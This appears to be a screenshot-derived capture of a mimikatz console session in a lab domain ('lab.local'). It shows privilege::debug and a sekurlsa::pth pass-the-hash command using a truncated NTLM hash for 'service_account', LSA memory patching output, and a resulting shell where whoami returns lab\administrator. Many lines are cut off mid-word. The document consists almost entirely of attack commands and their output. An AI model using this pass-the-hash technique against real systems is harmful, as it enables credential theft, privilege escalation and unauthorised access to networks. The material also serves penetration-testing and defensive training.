 mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https:
'## v ##' Vincent
'#####' > https:
mimikatz # privilege::deb
Privilege '20' OK
mimikatz # sekurlsa::pth
user : service_account
domain : lab.local
program : cmd.exe
impers. : no
NTLM : ea9982bb3751511
| PID 2760
| TID 3524
| LSA Process is now R
| LUID 0 ; 5579958 (00
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ des_cbc_md4 -
\_ des_cbc_md4 C
\_ des_cbc_md4 C
\_ des_cbc_md4 C
\_ des_cbc_md4 C
\_ des_cbc_md4 C
\_ des_cbc_md4 C
\_ *Password replace @
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
lab\administrator
C:\Windows\system32>